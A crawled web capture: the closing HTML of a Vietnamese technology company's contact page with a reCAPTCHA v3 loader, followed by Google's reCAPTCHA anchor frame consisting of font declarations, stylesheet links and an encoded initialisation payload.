    color: #f7b617;
}

.ma-bao-ve {
    font-family: serif;
    font-weight: 600;
    background: #e3e3e3;
    display: inline-block;
    padding: 10px 24px 10px 30px;
    font-size: 21px;
    font-style: italic;
    letter-spacing: 8px;
    text-align: center;
    border-radius: 30px;
    position: relative;
    -moz-user-select: none !important;
    -webkit-touch-callout: none !important;
    -webkit-user-select: none !important;
    -khtml-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
</style>
<script src="https://www.google.com/recaptcha/api.js?render=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB', {action: 'contact'}).then(function(token) {
        document.getElementById('g-recaptcha-response').value = token;
    });
});
</script>						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://rtctechnology.com.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->


		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
		<!-- Messenger Plugin chat Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB&co=aHR0cHM6Ly9ydGN0ZWNobm9sb2d5LmNvbS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2u4ikg3xz9ut
body_size: 48948
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n3Ia1pUGgeKnqMAn7yIupQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n3Ia1pUGgeKnqMAn7yIupQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n3Ia1pUGgeKnqMAn7yIupQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cj2rDmmtgw5nCphHCrsOswo3DoT/Dq8K1wpJYw6d/w64Qw7Q6PR/CrBfDn2kjw5HCjyBCC8O9wrsgwp5cIsKbw6zCncOIPsK9wozDuA3CmgTCtjbDlsKDOyUuwoBxWXIlwq7DonosMhvCk8KNK8KXNWzDhsOER8ORQsKmQ37DhiXCrMOwZ0smQsOqc8KRwpXDsX/Ds1INwqrDhMORV8Ohw53CuWPDicODw5XDvsKALsONwoHDoRR6w5ByI8Klw5nDmXdgWW3DiDxNw6/CjsKXVsO1w5zDkMKQCMK0w4dLTMOhYcK6IcK7KXwgwplBwrF+woRewpnDhmR2wpxRQUTCvkwzwqfDmsOUGSAff3FTcyLDhMO0wrPDoj5Gw6kgHxhJAnB2wok9W2USIU0uGk/ChA5Tw6nDpw3CjcKrw53CmlZ7LncSwpDDiFnCjsOrw6Znw7xdw7XDoMKKwoMvXjjCh8K3wq41woRnwqzCo8KGw4rDun9Xex5gw6xVGEohVBPDj8Kuwrt+S3dGWkk/wq3CtnTDt2zDkDDCuC/DncKNXjoxw5vDug16w4XCi8OIMB/Dm8OHScKxwpJndcKYw7RFFTTDsH7DrEbDlEp8wrNhw7codcKxw6kywqpBIiJyw7XCpgfDkkU/[base64]/CmAs9OEc8D8Ozwo5raMOww6fClsKIQMKhDcKowo8jwp/[base64]/CnsOjwqPDmwtYw7rCrMOmMSJYwqI8w6orHR/DnmZLMcOQwoJ8wp/DmS91woNnecORQMKLwpLCkcKRwrTCuWsswp9BwrvCgMO4wpzDrW7DrMOMCMKlwq/[base64]/[base64]/CssOPwqzDsMOww51Fw4PCpcONw54ww6h7wqDCqFMpDMKic0d5wqbDpcKUwrtXw557w5/DojwFfsKZE8O6HRMmEVtnJW8dThDCszfCuQ/Ch8Kkwrguw4/DksOeAzEBYHhGwptRf8OTwovDhsKnw6VJTcOXw70uI8KXw5sAVcKgJGbCtcO2ey7CssKoEXs9SsO1w6pqLhxEIWXDj8OXQE4TDTzCmBI9w53CpStWwqzChQTCmyVQw6DCtcO6YRDCoMOrcMK3w6lzfcOowrZ7w4wewprCh8Obw5YVTA/DgMOmOmoXwqPCsAl2GcOeFRvDrWQRRGTDkMKtZX7CqcOpw719woTCiMK5AMOiUDLDmMOjAnxfKXUnc8OyOkUxw5pWFcO2w5XCrW5OBEDCkSvCgjoGccKqwo9vV2E/VDLCp8Kdw5kWB8KMd8OWdDJyw6RuwqrCoQjCqMKyw43DucKyw7/DvRo0wpjCkX0Ywq3DocKNQsKiw63CkcK3VnfDhcKaYMK5DsKDw7pCC8OHQHvDgsKkJi3Dh8OTwo/DlsO0JsKOw67DpWbCmsObZsKrwpM9IwjDv8O2GsOIwoRRwpdvw4MnMsKedVdawr9Yw4tbNcKSw47Dq2gsQcOcbwB8wrTDvsOpwogZw4sZw6wfwqHDg8KZY8OGEMOjwpJ+wo/CnFjCtsO7KEpYYsOGH8KRfl9wVUvCv8Ood8KKw58CZ8K1wrRmwrZywqxDdMKjwpzClsOPwq8DOsKCSsOiTz/Dp8KbwqHDt8K2wprDs1NtCMKZwrzCnk4bw6fDicO0IMOWw43Cm8OJZVBHw7rCnhU3worCtsK+Qk8ef8OtaA3CpMO7wo/Di1xCMsOLVCTDj8K8algfQ8O7RGZDw7HCvG4Ow5Z0F3PDlsK/wpXDjMOAw47DlcOIXsO3w7PCmsK8TMOtw7/DjcOEwpnDtUEaG8O5wpPDo8Olw40iVRg6d8Odw6HCihlrw5BAwqPDlBRbw77DrUTCtMO4w7/[base64]/DnMKUw4hPC8OewoBKwqXCvxRQw6/DoDUbQn1bUD7CpMKRw5BXwpvDgsO4w7pZw6fDolkjw4Q+esKGZMOUVcOdw43CicOZMArCux48wrQKwo4qwrU1w4EBFcOCw5jCizsPJsOsHDzDksKENlvDnUN+dWDDqDDDvWjDvcKFw4ZEwodWLCPCqj9SwobCpcKAw71FWsK2bzLDviDDncOVwp8bNsOhwrl3fsOEwq/CpsKiw43DlsK0wqdow7V1X8KVwohSwo7CqAQbL8OXw5fCvRhUwo/[base64]/AcKYwpAHw6fCohoqMwUXw7DDj3QFw7jClcK1AMO5wpFYIMKLccOswrgRwqPDtMOMw7TDhTjDoVjDqwzDuiHCg8KBdXHDqcKAw71fa03DqAjChUDDqw/Dikcnwo/[base64]/[base64]/DncK4w5UIG8K3wrrCh0VYEsOaw67DjsO/w5HDrGowbsKJF8K+wqM0FW0RwoAtwqLDmsO1wrQIeX7CpkPDk8ObwpFtw6sBwqHCgg0LNcO/QUhmw43DrUfDqMOHw61Pw6fCucOAJFwEQMOSw5/DhcK2JcOow7hkw50yw4pAOcK1w7TCg8OQwpbCpcOuwrpyC8OhLTrClytkw6E/w6pQWcK2KzlZKgvCr8Kn